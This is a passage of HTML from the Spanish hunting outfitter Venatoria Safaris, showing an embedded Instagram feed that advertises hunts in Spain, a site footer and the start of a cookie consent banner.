𝐃𝐞𝐬𝐝𝐞 𝐚𝐪𝐮𝐢́ 𝐪𝐮𝐞𝐫𝐞𝐦𝐨𝐬 𝐚𝐠𝐫𝐚𝐝𝐞𝐜𝐞𝐫 𝐚 𝐭𝐨𝐝𝐨𝐬 𝐥𝐨𝐬 𝐪𝐮𝐞 𝐡𝐚𝐛𝐞́𝐢𝐬 𝐜𝐨𝐧𝐟𝐢𝐚𝐝𝐨 𝐞𝐧 𝐧𝐮𝐞𝐬𝐭𝐫𝐨 𝐭𝐫𝐚𝐛𝐚𝐣𝐨 𝐞𝐧 𝐞𝐬𝐭𝐞 2025. 𝐄𝐧 𝐞𝐥 2026 𝐬𝐞𝐠𝐮𝐢𝐫𝐞𝐦𝐨𝐬 𝐜𝐨𝐦𝐩𝐫𝐨𝐦𝐞𝐭𝐢𝐝𝐨𝐬 𝐞𝐧 𝐨𝐟𝐫𝐞𝐜𝐞𝐫 𝐞𝐥 𝐦𝐞𝐣𝐨𝐫 𝐬𝐞𝐫𝐯𝐢𝐜𝐢𝐨 𝐞𝐧 𝐥𝐚𝐬 𝐦𝐞𝐣𝐨𝐫𝐞𝐬 𝐜𝐨𝐧𝐝𝐢𝐜𝐢𝐨𝐧𝐞𝐬. ¡¡𝐅𝐄𝐋𝐈𝐙 2026!!

🇪🇸𝑹𝒆𝒔𝒆𝒓𝒗𝒂 𝒕𝒖 𝒄𝒂𝒄𝒆𝒓𝒊́𝒂 𝒄𝒐𝒏 𝒏𝒐𝒔𝒐𝒕𝒓𝒐𝒔

🇺🇸 𝑩𝒐𝒐𝒌 𝒚𝒐𝒖𝒓 𝒉𝒖𝒏𝒕 𝒘𝒊𝒕𝒉 𝒖𝒔

  web www.venatoriasafaris.com

#monteria #recechos #cazaenespaña #hunt #huntinginspain venatoriasafaris recechogamooro caza safari huntingibexinspain safarisudafrica naranjaescaza rural sci safariclub scitexas goat clubovis clubovisgrandslam grandslam ovissafaris
oxota chasse chassehunting jagd wms weidmainshel ibex argali blaser" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18073174229355260" data-date="1766310599">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DShWT4hgAw0/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.82787-15/601632461_18154557670416969_4117759287798682788_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BPvyIDL6XZQQ7kNvwGr98kt&#038;_nc_oc=AdnJVr5w57Ke7HprH-hdmSos_sh0tTHsHPWGyn_oFbOVQSsj4I3zyvDGIa9faCaPDCs&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&#038;oh=00_AfrgHXMLeo7ATlE64YS5FEV_gZzciXm6ZXD3Vtjs8IN6Dg&#038;oe=697CA9CB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/601632461_18154557670416969_4117759287798682788_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BPvyIDL6XZQQ7kNvwGr98kt&amp;_nc_oc=AdnJVr5w57Ke7HprH-hdmSos_sh0tTHsHPWGyn_oFbOVQSsj4I3zyvDGIa9faCaPDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfrgHXMLeo7ATlE64YS5FEV_gZzciXm6ZXD3Vtjs8IN6Dg&amp;oe=697CA9CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/601632461_18154557670416969_4117759287798682788_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BPvyIDL6XZQQ7kNvwGr98kt&amp;_nc_oc=AdnJVr5w57Ke7HprH-hdmSos_sh0tTHsHPWGyn_oFbOVQSsj4I3zyvDGIa9faCaPDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfrgHXMLeo7ATlE64YS5FEV_gZzciXm6ZXD3Vtjs8IN6Dg&amp;oe=697CA9CB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/601632461_18154557670416969_4117759287798682788_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BPvyIDL6XZQQ7kNvwGr98kt&amp;_nc_oc=AdnJVr5w57Ke7HprH-hdmSos_sh0tTHsHPWGyn_oFbOVQSsj4I3zyvDGIa9faCaPDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfrgHXMLeo7ATlE64YS5FEV_gZzciXm6ZXD3Vtjs8IN6Dg&amp;oe=697CA9CB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/601632461_18154557670416969_4117759287798682788_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BPvyIDL6XZQQ7kNvwGr98kt&amp;_nc_oc=AdnJVr5w57Ke7HprH-hdmSos_sh0tTHsHPWGyn_oFbOVQSsj4I3zyvDGIa9faCaPDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfrgHXMLeo7ATlE64YS5FEV_gZzciXm6ZXD3Vtjs8IN6Dg&amp;oe=697CA9CB&quot;}">
			<span class="sbi-screenreader">🇪🇸𝐌𝐎𝐍𝐓𝐄𝐑𝐎𝐒🇪🇸 

𝐒𝐢 𝐝𝐞𝐬𝐞𝐚𝐬 𝐢𝐧𝐟𝐨𝐫𝐦𝐚𝐜𝐢𝐨́𝐧 𝐬𝐨𝐛𝐫𝐞 𝐥𝐚𝐬 𝐦𝐨</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.venatoriasafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇪🇸𝐌𝐎𝐍𝐓𝐄𝐑𝐎𝐒🇪🇸 

𝐒𝐢 𝐝𝐞𝐬𝐞𝐚𝐬 𝐢𝐧𝐟𝐨𝐫𝐦𝐚𝐜𝐢𝐨́𝐧 𝐬𝐨𝐛𝐫𝐞 𝐥𝐚𝐬 𝐦𝐨𝐧𝐭𝐞𝐫𝐢́𝐚𝐬 𝐪𝐮𝐞 𝐨𝐫𝐠𝐚𝐧𝐢𝐳𝐚𝐦𝐨𝐬, 𝐩𝐨𝐧𝐭𝐞 𝐞𝐧 𝐜𝐨𝐧𝐭𝐚𝐜𝐭𝐨 𝐜𝐨𝐧 𝐧𝐨𝐬𝐨𝐭𝐫𝐨𝐬, 𝐞𝐬𝐭𝐚𝐫𝐞𝐦𝐨𝐬 𝐞𝐧𝐜𝐚𝐧𝐭𝐚𝐝𝐨𝐬 𝐝𝐞 𝐚𝐭𝐞𝐧𝐝𝐞𝐫𝐭𝐞. 

 ⬇️⬇️⬇️

 📞+34677309074
 
 

#monteria #rececho #cazaenespaña #hunt #huntinginspain monteros rehalas recechogamooro caza safari safarisudafrica naranjaescaza rural 
sci safariclub scitexas goat clubovis clubovisgrandslam grandslam ovissafaris
oxota chasse chassehunting jagd wms weidmainshel ibex argali blaser" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17910349464271434" data-date="1766215590">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSehFMADd6I/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.82787-15/603065807_18154455031416969_3930661130686538035_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=ucgdP0Vflr4Q7kNvwGLCg8I&#038;_nc_oc=AdkxqxsTnmf4r1Ywl_tfMRKq3sZXB2U-gydVUPpY9cmfLSThxFcTVnyRbud192x7Cqo&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&#038;oh=00_AfqVb1gj_bJNbd02CqpTXD3puOH5UBQHqaMwOOAfeneegw&#038;oe=697C8182"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/603065807_18154455031416969_3930661130686538035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ucgdP0Vflr4Q7kNvwGLCg8I&amp;_nc_oc=AdkxqxsTnmf4r1Ywl_tfMRKq3sZXB2U-gydVUPpY9cmfLSThxFcTVnyRbud192x7Cqo&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfqVb1gj_bJNbd02CqpTXD3puOH5UBQHqaMwOOAfeneegw&amp;oe=697C8182&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/603065807_18154455031416969_3930661130686538035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ucgdP0Vflr4Q7kNvwGLCg8I&amp;_nc_oc=AdkxqxsTnmf4r1Ywl_tfMRKq3sZXB2U-gydVUPpY9cmfLSThxFcTVnyRbud192x7Cqo&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfqVb1gj_bJNbd02CqpTXD3puOH5UBQHqaMwOOAfeneegw&amp;oe=697C8182&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/603065807_18154455031416969_3930661130686538035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ucgdP0Vflr4Q7kNvwGLCg8I&amp;_nc_oc=AdkxqxsTnmf4r1Ywl_tfMRKq3sZXB2U-gydVUPpY9cmfLSThxFcTVnyRbud192x7Cqo&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfqVb1gj_bJNbd02CqpTXD3puOH5UBQHqaMwOOAfeneegw&amp;oe=697C8182&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/603065807_18154455031416969_3930661130686538035_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=ucgdP0Vflr4Q7kNvwGLCg8I&amp;_nc_oc=AdkxqxsTnmf4r1Ywl_tfMRKq3sZXB2U-gydVUPpY9cmfLSThxFcTVnyRbud192x7Cqo&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_AfqVb1gj_bJNbd02CqpTXD3puOH5UBQHqaMwOOAfeneegw&amp;oe=697C8182&quot;}">
			<span class="sbi-screenreader">🇪🇸𝐌𝐎𝐍𝐓𝐄𝐑𝐎𝐒🇪🇸 

𝐒𝐢 𝐝𝐞𝐬𝐞𝐚𝐬 𝐢𝐧𝐟𝐨𝐫𝐦𝐚𝐜𝐢𝐨́𝐧 𝐬𝐨𝐛𝐫𝐞 𝐥𝐚𝐬 𝐦𝐨</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.venatoriasafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇪🇸𝐌𝐎𝐍𝐓𝐄𝐑𝐎𝐒🇪🇸 

𝐒𝐢 𝐝𝐞𝐬𝐞𝐚𝐬 𝐢𝐧𝐟𝐨𝐫𝐦𝐚𝐜𝐢𝐨́𝐧 𝐬𝐨𝐛𝐫𝐞 𝐥𝐚𝐬 𝐦𝐨𝐧𝐭𝐞𝐫𝐢́𝐚𝐬 𝐪𝐮𝐞 𝐨𝐫𝐠𝐚𝐧𝐢𝐳𝐚𝐦𝐨𝐬, 𝐩𝐨𝐧𝐭𝐞 𝐞𝐧 𝐜𝐨𝐧𝐭𝐚𝐜𝐭𝐨 𝐜𝐨𝐧 𝐧𝐨𝐬𝐨𝐭𝐫𝐨𝐬, 𝐞𝐬𝐭𝐚𝐫𝐞𝐦𝐨𝐬 𝐞𝐧𝐜𝐚𝐧𝐭𝐚𝐝𝐨𝐬 𝐝𝐞 𝐚𝐭𝐞𝐧𝐝𝐞𝐫𝐭𝐞. 

 ⬇️⬇️⬇️

 📞+34677309074
 
 

#monteria #rececho #cazaenespaña #hunt #huntinginspain monteros rehalas recechogamooro caza safari safarisudafrica naranjaescaza rural 
sci safariclub scitexas goat clubovis clubovisgrandslam grandslam ovissafaris
oxota chasse chassehunting jagd wms weidmainshel ibex argali blaser" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18110926411528854" data-date="1766157966">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSczOLoCN4h/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t51.82787-15/590805464_18154400317416969_5503967662889349523_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=s0-MCI2RYXwQ7kNvwEPEtaG&#038;_nc_oc=AdlaihYXDs9zABhOaEO0mXQcQcLzJprOIihL0gFfmENnQJMfarLicH9Lld-G6AzXdPk&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&#038;oh=00_Afoii75Yw38guYoOFPOYvKOW72rKr0vuQ3MEEYNOVWBZug&#038;oe=697C8E72"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/590805464_18154400317416969_5503967662889349523_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s0-MCI2RYXwQ7kNvwEPEtaG&amp;_nc_oc=AdlaihYXDs9zABhOaEO0mXQcQcLzJprOIihL0gFfmENnQJMfarLicH9Lld-G6AzXdPk&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_Afoii75Yw38guYoOFPOYvKOW72rKr0vuQ3MEEYNOVWBZug&amp;oe=697C8E72&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/590805464_18154400317416969_5503967662889349523_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s0-MCI2RYXwQ7kNvwEPEtaG&amp;_nc_oc=AdlaihYXDs9zABhOaEO0mXQcQcLzJprOIihL0gFfmENnQJMfarLicH9Lld-G6AzXdPk&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_Afoii75Yw38guYoOFPOYvKOW72rKr0vuQ3MEEYNOVWBZug&amp;oe=697C8E72&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/590805464_18154400317416969_5503967662889349523_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s0-MCI2RYXwQ7kNvwEPEtaG&amp;_nc_oc=AdlaihYXDs9zABhOaEO0mXQcQcLzJprOIihL0gFfmENnQJMfarLicH9Lld-G6AzXdPk&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_Afoii75Yw38guYoOFPOYvKOW72rKr0vuQ3MEEYNOVWBZug&amp;oe=697C8E72&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t51.82787-15\/590805464_18154400317416969_5503967662889349523_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s0-MCI2RYXwQ7kNvwEPEtaG&amp;_nc_oc=AdlaihYXDs9zABhOaEO0mXQcQcLzJprOIihL0gFfmENnQJMfarLicH9Lld-G6AzXdPk&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=1fvQLWeZKKdva2TKBXjzFw&amp;oh=00_Afoii75Yw38guYoOFPOYvKOW72rKr0vuQ3MEEYNOVWBZug&amp;oe=697C8E72&quot;}">
			<span class="sbi-screenreader">🇪🇸𝑽𝑬𝑵𝑨𝑻𝑶𝑹𝑰𝑨 𝑺𝑨𝑭𝑨𝑹𝑰𝑺🇪🇸

🇪🇸𝑹𝒆𝒔𝒆𝒓𝒗𝒂 𝒕𝒖 𝒄𝒂𝒄𝒆𝒓𝒊́𝒂 𝒄𝒐𝒏 𝒏</span>
									<img src="https://www.venatoriasafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇪🇸𝑽𝑬𝑵𝑨𝑻𝑶𝑹𝑰𝑨 𝑺𝑨𝑭𝑨𝑹𝑰𝑺🇪🇸

🇪🇸𝑹𝒆𝒔𝒆𝒓𝒗𝒂 𝒕𝒖 𝒄𝒂𝒄𝒆𝒓𝒊́𝒂 𝒄𝒐𝒏 𝒏𝒐𝒔𝒐𝒕𝒓𝒐𝒔

🇺🇸 𝑩𝒐𝒐𝒌 𝒚𝒐𝒖𝒓 𝒉𝒖𝒏𝒕 𝒘𝒊𝒕𝒉 𝒖𝒔

  web www.venatoriasafaris.com

#monteria #recechos #cazaenespaña #hunt #huntinginspain venatoriasafaris recechogamooro caza safari huntingibexinspain safarisudafrica naranjaescaza rural sci safariclub scitexas goat clubovis clubovisgrandslam grandslam ovissafaris
oxota chasse chassehunting jagd wms weidmainshel ibex argali blaser" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Cargar más</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/venatoria_safaris/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Seguir en Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18110926411528854&quot;:{&quot;id&quot;:&quot;590805464_18154400317416969_5503967662889349523_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17910349464271434&quot;:{&quot;id&quot;:&quot;603065807_18154455031416969_3930661130686538035_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18073174229355260&quot;:{&quot;id&quot;:&quot;601632461_18154557670416969_4117759287798682788_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17859991278568966&quot;:{&quot;id&quot;:&quot;609197950_18155491564416969_424396321370013610_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf87c8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf87c8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d33b48" data-id="4d33b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c4bc32 elementor-widget elementor-widget-text-editor" data-id="0c4bc32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Derechos reservados 2024 – <a href="https://www.venatoriasafaris.com/politica-de-privacidad/">Política de privacidad</a> – <a href="https://www.venatoriasafaris.com/politica-de-cookies/">Política de Cookies</a> – Web creada por <a href="https://www.sayad.es/">SayadPlaja</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/strick\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="100" height="100" src="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Venatoria Safaris" decoding="async" srcset="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png 100w, https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1-70x70.png 70w" sizes="(max-width: 100px) 100vw, 100px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Política de Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
